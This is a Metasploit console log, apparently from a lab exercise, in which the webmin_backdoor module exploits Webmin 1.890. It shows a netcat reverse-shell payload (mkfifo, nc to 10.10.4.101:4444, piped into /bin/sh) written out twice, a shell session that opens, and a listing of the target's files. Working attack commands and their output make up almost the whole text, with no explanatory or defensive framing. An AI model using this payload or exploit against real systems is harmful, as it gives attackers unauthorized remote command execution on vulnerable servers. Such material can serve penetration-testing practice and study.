 msf6 exploit(linux/http/webmin_backdoor) > run
[+] mkfifo /tmp/iapa; nc 10.10.4.101 4444 0</tmp/iapa | /bin/sh >/tmp/iapa 2>&1; rm /tmp/iapa
[*] Started reverse TCP handler on 10.10.4.101:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Webmin 1.890 detected
[+] Webmin 1.890 is a supported target
[+] Webmin executed a benign check command
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_netcat command payload
[*] Generated command payload: mkfifo /tmp/bousdyr; nc 10.10.4.101 4444 0</tmp/bousdyr | /bin/sh >/tmp/bousdyr 2>&1; rm /tmp/bousdyr
w[*] Command shell session 6 opened (10.10.4.101:4444 -> 10.10.34.213:36154) at 2025-07-08 22:02:55 +0100
whoami
/bin/sh: 3: wwhoami: not found
ls
JSON
LICENCE
LICENCE.ja
README
WebminCore.pm
WebminUI
acl
acl_security.pl
adsl-client
ajaxterm
apache
at
authentic-theme
backup-config
bacula-backup
bandwidth